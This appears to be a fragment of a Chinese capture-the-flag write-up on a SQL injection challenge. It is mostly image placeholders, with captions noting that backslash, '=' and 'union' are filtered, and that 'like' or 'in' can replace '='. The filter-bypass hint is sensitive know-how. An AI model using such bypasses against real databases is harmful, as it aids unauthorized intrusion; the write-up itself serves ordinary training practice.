
连接成功后添加数据寻找flag






 反斜杠被过滤
反斜杠被过滤  发现=也被过滤(我们可以用like或in代替)
发现=也被过滤(我们可以用like或in代替) 结果union也被过滤
结果union也被过滤








